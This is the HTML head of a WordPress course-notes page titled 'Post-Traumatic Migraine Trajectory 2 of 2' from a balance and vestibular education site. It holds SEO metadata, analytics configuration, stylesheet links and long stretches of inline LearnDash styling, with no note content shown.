

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dizzy.com/lds-course-notes/post-traumatic-migraine-trajectory-2-of-2-35/
body_size: 50345
content:

<!DOCTYPE html>
<!--[if lt IE 8]>
<html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9 ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>
<html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]>
<!--> <html class="no-js" lang="en-US" > <!--<![endif]-->
<head>
	<meta charset="UTF-8" >
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
	
	<link rel="shortcut icon" href="https://dizzy.com/wp-content/themes/aib8/favicon.ico">
	<link rel="apple-touch-icon-precomposed" href="https://dizzy.com/wp-content/themes/aib8/apple-touch-icon.png" />
	<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = true;

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Post-Traumatic Migraine Trajectory 2 of 2 - The American Institute of Balance ®</title>
	<link rel="canonical" href="https://dizzy.com/lds-course-notes/post-traumatic-migraine-trajectory-2-of-2-35/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Post-Traumatic Migraine Trajectory 2 of 2 - The American Institute of Balance ®" />
	<meta property="og:description" content="You do not have access to this note." />
	<meta property="og:url" content="https://dizzy.com/lds-course-notes/post-traumatic-migraine-trajectory-2-of-2-35/" />
	<meta property="og:site_name" content="The American Institute of Balance ®" />
	<meta property="article:modified_time" content="2023-05-09T23:47:18+00:00" />
	<meta property="og:image" content="https://dizzy.com/wp-content/uploads/2021/04/AIB-Logo.png" />
	<meta property="og:image:width" content="608" />
	<meta property="og:image:height" content="412" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dizzy.com/lds-course-notes/post-traumatic-migraine-trajectory-2-of-2-35/","url":"https://dizzy.com/lds-course-notes/post-traumatic-migraine-trajectory-2-of-2-35/","name":"Post-Traumatic Migraine Trajectory 2 of 2 - The American Institute of Balance ®","isPartOf":{"@id":"https://dizzy.com/#website"},"datePublished":"2023-05-09T23:21:47+00:00","dateModified":"2023-05-09T23:47:18+00:00","breadcrumb":{"@id":"https://dizzy.com/lds-course-notes/post-traumatic-migraine-trajectory-2-of-2-35/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dizzy.com/lds-course-notes/post-traumatic-migraine-trajectory-2-of-2-35/"]}]},{"@type":"BreadcrumbList","@id":"https://dizzy.com/lds-course-notes/post-traumatic-migraine-trajectory-2-of-2-35/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dizzy.com/"},{"@type":"ListItem","position":2,"name":"Post-Traumatic Migraine Trajectory 2 of 2"}]},{"@type":"WebSite","@id":"https://dizzy.com/#website","url":"https://dizzy.com/","name":"The American Institute of Balance ®","description":"Leading the World in Vestibular &amp; Equilibrium Education","publisher":{"@id":"https://dizzy.com/#organization"},"alternateName":"AIB","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dizzy.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://dizzy.com/#organization","name":"The American Institute of Balance ®","url":"https://dizzy.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dizzy.com/#/schema/logo/image/","url":"https://dizzy.com/wp-content/uploads/2020/06/logo.png","contentUrl":"https://dizzy.com/wp-content/uploads/2020/06/logo.png","width":459,"height":265,"caption":"The American Institute of Balance ®"},"image":{"@id":"https://dizzy.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="text/calendar" title="The American Institute of Balance ® &raquo; iCal Feed" href="https://dizzy.com/events/?ical=1" />
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://dizzy.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-price-based-country-frontend-css' href='https://dizzy.com/wp-content/plugins/woocommerce-product-price-based-on-countries/assets/css/frontend.min.css?ver=4.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//dizzy.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.7.0.2' type='text/css' media='all' />
<style id='learndash-front-inline-css' type='text/css'>
		.learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content {
			max-width: 1600px;
		}
		

    .ld-lesson-topic-list .ld-table-list-items .ld-table-list-item {
        border-radius: 2px !important;border-color:#ffffff !important;border-width:15px !important;    }

            .learndash-wrapper .lds-grid-banners-thumbnail {
            border-radius: 2px 2px  0 0;
        }
        .learndash-wrapper .ld-item-list-items .ld-item-list-item .ld-table-list-footer {
            border-radius: 0 0 2px 2px ;
        }
    

            

                                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price.ribbon-enrolled,
                    .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary {
                        background: #00a2e8;
                        border-color: #00a2e8;
                    }
                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price.ribbon-enrolled:before {
                        border-top-color: #00a2e8;
                        border-right-color: #00a2e8;
                    }
                                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price {
                        background-color: #019e7c;
                    }
                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price:before {
                        border-top-color: #019e7c;
                        border-right-color: #019e7c;
                    }
                                    .learndash-wrapper .ld-status {
                        border-radius: 3px;
                    }
                                    .learndash-wrapper.ldvc-login .ld-login-modal-login,
                    .learndash-wrapper.ldvc-login .ld-login-modal-register,
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label,
                    .learndash-wrapper .ld-topic-status,
                    .learndash-wrapper .ld-course-status.ld-course-status-enrolled,
                    .learndash-wrapper .ld-course-status,
                    .learndash-wrapper .ld-course-navigation .ld-lesson-item-expanded,
                    .learndash-wrapper .ld-table-list,
                    .learndash-wrapper .ld-progress .ld-progress-bar,
                    .learndash-wrapper .ld-item-list .ld-item-list-item {
                        border-radius: 2px;
                    }

                    .learndash-wrapper.lds-course-list.lds-course-list-grid-banners .ld-item-list .ld-item-list-item {
                        overflow: hidden;
                    }

                
                    .learndash-wrapper .lds-btn,
                    .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary,
                    .learndash-wrapper .ld-focus-comments .form-submit #submit,
                    .learndash-wrapper .btn-join,
                    .learndash-wrapper .wpProQuiz_content #btn-join,
                    .learndash-wrapper #quiz_continue_link,
                    .learndash-wrapper .wpProQuiz_content input[type='button'],
                    .learndash-wrapper .wpProQuiz_content input[type='button'].wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
                    .learndash-wrapper .wpProQuiz_content input[type='button'].wpProQuiz_button2,
                    .learndash-wrapper .sfwd_lms_mark_complete,
                    .learndash-wrapper #sfwd_lms_mark_complete,
                    .learndash-wrapper .sfwd_lms_mark_complete input[type="submit"],
                    .learndash-wrapper #sfwd_lms_mark_complete input[type="submit"],
                    .learndash-wrapper .ld-button,
                    .learndash-wrapper .ld-section-heading .ld-expand-button {

                                                       background-color: #2ec6cc !important;
                                             }
                    .learndash-wrapper .lds-btn:hover,
                    .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary:hover,
                    .learndash-wrapper .ld-focus-comments .form-submit #submit:hover,
                    .learndash-wrapper .btn-join:hover,
                    .learndash-wrapper .wpProQuiz_content #btn-join:hover,
                    .learndash-wrapper #quiz_continue_link:hover,
                    .learndash-wrapper .wpProQuiz_content input[type='button'].wpProQuiz_button:hover,
                    .learndash-wrapper .wpProQuiz_content input[type='button'].wpProQuiz_button2:hover,
                    .learndash-wrapper .sfwd_lms_mark_complete:hover,
                    .learndash-wrapper #sfwd_lms_mark_complete:hover,
                    .learndash-wrapper .ld-section-heading .ld-section-heading,
                    .learndash-wrapper .sfwd_lms_mark_complete input[type="submit"]:hover,
                    .learndash-wrapper #sfwd_lms_mark_complete input[type="submit"]:hover, {
                         opacity: 0.8;
                                                       background-color: #2ec6cc !important;
                                             }
                
                    .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary,
                    .learndash-wrapper .ld-focus-comments .form-submit #submit,
                    .learndash-wrapper .btn-join,
                    .learndash-wrapper .wpProQuiz_content #btn-join,
                    .learndash-wrapper #quiz_continue_link,
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_button,
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,
                    .learndash-wrapper .sfwd_lms_mark_complete,
                    .learndash-wrapper #sfwd_lms_mark_complete,
                    .learndash-wrapper .sfwd_lms_mark_complete input[type="submit"],
                    .learndash-wrapper #sfwd_lms_mark_complete input[type="submit"],
                    .learndash-wrapper .ld-button,
                    .learndash-wrapper .wpProQuiz_content a#quiz_continue_link,
                    .learndash-wrapper .lds-btn,
                    .learndash-wrapper .ld-expand-button {
                        border-radius: 3px;
                    }
                                    .learndash-wrapper .ld-pagination .ld-pages {
                        border-radius: 10px;
                    }
                
                    /*
                    .learndash-wrapper .ld-item-list-item-preview  */

                    .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-list-item-expanded::before,
                    .learndash-wrapper .ld-item-list-item:not(.ld-item-list-item-course) {
                        background: #ffffff;
                    }

                 
                    .learndash-wrapper .ld-lesson-section-heading,
                    .learndash-wrapper .ld-section-heading h2 {
                        color: #ffffff;
                    }

                
                    .learndash-wrapper .ld-lesson-list .ld-section-heading {
                        background: #c9c9c9;
                        padding: 10px 20px;
                    }

                
                    .learndash-wrapper .ld-lesson-item-section-heading,
                    .learndash-wrapper .ld-item-list-section-heading {
                        color: #ffffff;
                    }

                
                    .learndash-wrapper .ld-lesson-item-section-heading,
                    .learndash-wrapper .ld-item-list-section-heading {
                        background: #2ec6cc;
                        padding: 10px 20px;
                    }

                
                    .learndash-wrapper .ld-topic-title,
                    .learndash-wrapper .ld-lesson-title,
                    .learndash-wrapper .ld-item-title {
                        color: #3d3723;
                    }

                
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label,
                    .learndash-wrapper .ld-table-list .ld-table-list-item,
                    .learndash-wrapper .ld-content-actions,
                    .learndash-wrapper .ld-table-list.ld-no-pagination,
                    .learndash-wrapper .ld-table-list .ld-table-list-items,
                    .learndash-wrapper .ld-assignment-list .ld-table-list-footer,
                    .learndash-wrapper .ld-item-list .ld-item-list-item {
                        border-color: #ffffff;
                    }

                    .learndash-wrapper .ld-table-list .ld-table-list-footer {
                        border-color: #ffffff;
                    }

                
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label,
                    .learndash-wrapper .ld-table-list .ld-table-list-items,
                    .learndash-wrapper .ld-item-list .ld-item-list-item {
                        border-width: 15px;
                    }

                    .learndash-wrapper .ld-table-list .ld-table-list-footer {
                        border-bottom-style: solid;
                        border-bottom-width: 15px;
                    }

                    .learndash-wrapper .ld-assignment-list.ld-table-list .ld-table-list-footer {
                        border-width: 15px;
                        border-style: solid;
                        border-top: 0;
                    }

                
                    .learndash-wrapper .ld-item-list .ld-item-list-item {
                        margin-bottom: 10px;
                    }

                
                    .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-list-item-preview {
                        padding: 25px;
                    }

                
                    .learndash-wrapper .ld-table-list-items,
                    .learndash-wrapper .ld-item-list-item-expanded {
                        background: #fafafa !important;
                    }

                
                    .learndash-wrapper .ld-course-navigation .ld-pagination .ld-pages,
                    .learndash-wrapper .ld-course-navigation .ld-pagination .ld-pages a,
                    .learndash-wrapper .ld-course-navigation .ld-pagination .ld-pages span,
                    .learndash-wrapper .ld-course-status.ld-course-status-not-enrolled .ld-course-status-price,
                    .learndash-wrapper .ld-course-status.ld-course-status-not-enrolled .ld-course-status-label,
                    .learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab,
                    .learndash-wrapper .ld-pagination,
                    .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-title .ld-item-components {
                        color: #adadad !important;
                    }

                

    
        .learndash-wrapper .ld-item-list.ld-course-list .ld-section-heading h2,
        .learndash-wrapper .ld-item-list.ld-lesson-list .ld-section-heading h2 {
            font-size: 24px;
        }

              .learndash-wrapper {
               font-size: 18px !important;
          }
     
        .learndash-wrapper .ld-item-list.ld-course-list .ld-lesson-section-heading,
        .learndash-wrapper .ld-item-list.ld-lesson-list .ld-lesson-section-heading {
            font-size: 18px;
        }

    
        .learndash-wrapper .ld-topic-title,
        .learndash-wrapper .ld-topic-title,
        .learndash-wrapper .ld-lesson-title,
        .learndash-wrapper .ld-item-title {
            font-size: px !important;
        }

    
        .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-details .ld-expand-button,
        .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-title .ld-item-components,
        .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-title .ld-item-components .ld-status {
            font-size: px;
        }

    
        .learndash-wrapper .ld-course-navigation .ld-lesson-item-section-heading .ld-lesson-section-heading {
            font-size: px !important;
            line-height: 1.4em !important;
        }

    
        .learndash-wrapper .ld-course-navigation .ld-lesson-item-preview .ld-lesson-title {
            font-size: px;
            line-height: 1.4em;
        }

    
        .learndash-wrapper .ld-course-navigation .ld-table-list.ld-topic-list .ld-table-list-item {
            font-size: px;
            line-height: 1.4em;
        }

    
        .learndash-wrapper .ld-course-navigation .ld-lesson-item-preview .ld-expand-button {
            font-size: px;
            line-height: 1.4em;
        }

    
        .learndash-wrapper .ld-pagination .ld-pages,
        .learndash-wrapper #sfwd_lms_mark_complete,
        .learndash-wrapper .ld-button,
        .learndash-wrapper .ld-expand-button {
            font-size: px;
        }

              .learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation .ld-lesson-item-section-heading .ld-lesson-section-heading {
               font-size: 16px !important;
          }
     




    .ld-icon.ld-icon-comments:not(.fa)::before{
                content: "";
            }          .learndash-wrapper .ld-status-icon .ld-icon {
               font-size: 26px !important;
          }
    






    
        .learndash-wrapper.lds-template-expanded .ld-table-list-item-preview.learndash-complete::before,
        .learndash-wrapper.lds-template-expanded .ld-table-list-item-preview.learndash-complete::after, 
        .learndash-wrapper.lds-template-expanded .ld-course-navigation .learndash-complete + .ld-lesson-item-section-heading .ld-lesson-section-heading::after,
        .learndash-wrapper.lds-template-expanded .ld-quiz-complete .ld-icon-quiz,
        .learndash-wrapper.lds-template-expanded .ld-item-list-item.learndash-complete + .ld-item-list-section-heading .ld-lesson-section-heading::before,
        .learndash-wrapper.lds-template-expanded .ld-item-list-section-heading::after,
        .ld-table-list.ld-topic-list .learndash-complete .ld-table-list-item-preview::before,
        .ld-table-list.ld-topic-list .learndash-complete .ld-table-list-item-preview::after,
        .learndash-wrapper.lds-template-expanded .learndash-complete .ld-item-list-item-expanded .ld-table-list-item-preview::before,
        .learndash-wrapper.lds-template-expanded .ld-lesson-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-course-navigation .ld-lesson-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-item-list .ld-item-list-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-lesson-item.learndash-complete::before,
        .learndash-wrapper.lds-template-expanded .ld-item-list .learndash-complete .ld-item-list-item::after {
            background: #019e7c !important;
        }

    




    
        .learndash-wrapper .wpProQuiz_correct > .wpProQuiz_response,
        .learndash-wrapper .wpProQuiz_correct {
            color: #000000 !important
        }

            .learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem textarea.wpProQuiz_questionEssay,
        .learndash-wrapper .wpProQuiz_content .wpProQuiz_questionList[data-type=assessment_answer] .wpProQuiz_questionListItem,
        .learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem .wpProQuiz_sortable,
        .learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label {
            color: #000000 !important
        }
    

.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading, .learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger{ background-color:#2ec6cc !important; }.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation .ld-lesson-item-section-heading{ background-color:#878787 !important; }
.ld-focus.ld-focus-sidebar-collapsed .ld-focus-sidebar-trigger .ld-icon-arrow-right {
     background-color: #00a2e8 !important;
}

    

    .learndash-wrapper .ld-item-list.ld-lesson-list .ld-pagination .ld-pages {
        border-bottom-left-radius: 2px;
        border-bottom-right-radius: 2px;
    }


            

        
</style>
<link rel='stylesheet' id='ldvc-css' href='https://dizzy.com/wp-content/plugins/ld-visual-customizer/assets/css/ldvc.css?ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='ldvc-sleek-css' href='https://dizzy.com/wp-content/plugins/ld-visual-customizer/assets/css/themes/sleek.css?ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='ldvc-template-grid-banner-css' href='https://dizzy.com/wp-content/plugins/ld-visual-customizer/assets/css/templates/grid-banner.css?ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://dizzy.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dizzy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://dizzy.com/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.26.11' type='text/css' media='all' />
<link rel='stylesheet' id='uncanny_learndash_codes-gutenberg-blocks-css' href='https://dizzy.com/wp-content/plugins/uncanny-learndash-codes/src/blocks/dist/blocks.style.build.css?ver=4.2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ulgm-gutenberg-blocks-css' href='https://dizzy.com/wp-content/plugins/uncanny-learndash-groups/src/blocks/dist/index.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ultp-gutenberg-blocks-css' href='https://dizzy.com/wp-content/plugins/uncanny-toolkit-pro/src/blocks/dist/index.css?ver=4.3.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='workshop-filter-css' href='https://dizzy.com/wp-content/plugins/dizzy-filter-widget/public/css/workshop-filter.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-notes-css' href='https://dizzy.com/wp-content/plugins/snaporbital-notes-for-learndash/css/note.css?ver=1.8' type='text/css' media='all' />
